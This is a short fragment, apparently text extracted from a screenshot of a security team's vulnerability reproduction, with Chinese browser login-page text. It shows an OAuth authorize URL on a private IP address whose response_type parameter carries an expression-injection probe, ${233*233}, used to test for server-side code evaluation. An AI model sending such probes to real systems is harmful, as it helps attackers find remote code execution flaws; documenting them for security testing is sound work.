 172.16.149.7:8080/oauth/authorize?response_type=${233*233}&client_id=acme&scope=openid&redirect_uri=http://test
登录
http://172.16.149.7:8080
您与此网站的连接不是私密连接
用户名
密码
取消 登录
灼剑安全团队